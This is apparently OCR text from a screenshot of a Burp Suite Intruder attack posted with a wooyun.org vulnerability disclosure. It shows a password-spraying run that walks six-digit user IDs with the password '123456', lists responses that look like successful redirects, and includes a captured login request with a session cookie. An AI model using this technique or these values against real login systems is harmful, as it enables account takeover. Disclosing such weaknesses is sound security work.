 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
741 047000 302 233
1061 060100 302 233
1911 019100 302 233
2031 030200 302 233
2651 056200 302 233
3021 020300 302 233
3051 050300 302 233
3161 061300 302 233
3761 067300 302 233
4221 022400 302 233
Request Response
Raw Params Headers Hex
__utmz=76135069.1441851668.1.1.utmcsr=click.linktech.cn|utmccn=(referral)|utmcmd=referral|utmcct=/; __utmt=1;
JSESSIONID=27BA424BC88BF96CF936847BDE692DD7.a; ref_orig=""; ref_sale=""; ref_sale2=""
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
suid=047000&password=123456&submit=
? < + > Type a search term 0 matches
www.wooyun.org
Paused